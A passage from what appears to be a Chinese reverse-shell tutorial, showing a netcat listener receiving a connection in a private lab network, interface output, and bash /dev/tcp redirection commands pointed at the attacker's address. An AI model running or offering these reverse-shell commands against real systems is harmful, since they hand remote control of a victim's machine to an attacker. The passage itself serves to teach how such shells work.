 root@K0rz3n:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.146.128: inverse host lookup failed: Unknown host
connect to [192.168.146.129] from (UNKNOWN) [192.168.146.128] 52370
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:44:24:06:7f
inet 地址:172.17.0.1 广播:0.0.0.0 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:1c:f1:96
inet 地址:192.168.146.128 广播:192.168.146.255 掩码:255.255.255.0
inet6 地址: fe80::20c:29ff:fe1c:f196/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:2361 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:2075 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:602593 (602.5 KB) 发送字节:289886 (289.8 KB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:9350 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:9350 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:903836 (903.8 KB) 发送字节:903836 (903.8 KB)
者的控制，攻击者执行的命令没法在受害者电脑上
执行。
于是我们似乎还需要一条这样的指令
bash -i < /dev/tcp/192.168.146.129/2333
我们将两条指令结合起来：
bash -i > /dev/tcp/192.168.146.129/2333
先知社区